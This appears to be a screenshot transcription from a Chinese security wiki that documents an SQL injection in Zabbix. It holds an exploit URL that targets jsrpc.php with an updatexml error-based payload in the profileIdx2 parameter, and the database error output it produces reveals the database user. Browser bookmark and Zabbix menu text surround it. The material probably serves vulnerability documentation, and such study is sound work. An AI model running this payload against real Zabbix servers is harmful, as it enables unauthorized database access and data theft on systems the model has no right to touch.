 your-ip:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 区块链开发 Your Stars
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (111, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (112, 2, 'web.item.graph.stime', '20180503003116', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (113, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.19.0.3']
零组资料文库